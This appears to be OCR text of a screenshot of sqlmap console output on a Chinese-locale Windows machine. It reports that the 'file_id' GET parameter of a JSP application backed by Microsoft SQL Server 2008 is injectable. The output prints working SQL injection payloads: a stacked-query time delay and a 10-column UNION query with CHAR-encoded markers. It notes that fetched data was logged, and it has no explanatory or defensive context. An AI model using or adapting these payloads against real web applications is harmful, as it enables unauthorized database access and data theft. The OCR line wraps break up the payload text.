 管理员: C:\Windows\system32\cmd.exe
Parameter: file_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: file_id=11) and 1=2 UNION SELECT 1,2,3,4,5,6,7,sys.fn_varbintohexst
r(hashbytes('MD5','1234')),9,10;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: file_id=11) and 1=2 UNION SELECT 1,2,3,4,5,6,7,sys.fn_varbintohexst
r(hashbytes('MD5','1234')),9,10 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CHAR(113)+CHAR(98)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(82)+CHAR(101)+CHAR(101
)+CHAR(114)+CHAR(88)+CHAR(72)+CHAR(70)+CHAR(98)+CHAR(90)+CHAR(104)+CHAR(89)+CHAR
(102)+CHAR(113)+CHAR(103)+CHAR(76)+CHAR(103)+CHAR(100)+CHAR(121)+CHAR(98)+CHAR(7
5)+CHAR(98)+CHAR(100)+CHAR(108)+CHAR(77)+CHAR(71)+CHAR(108)+CHAR(73)+CHAR(66)+CH
AR(106)+CHAR(114)+CHAR(76)+CHAR(108)+CHAR(70)+CHAR(110)+CHAR(121)+CHAR(100)+CHAR
(88)+CHAR(67)+CHAR(84)+CHAR(121)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(11
3),NULL,NULL-- -
---
[15:39:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:39:37] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\ '
F:\sqlmap>_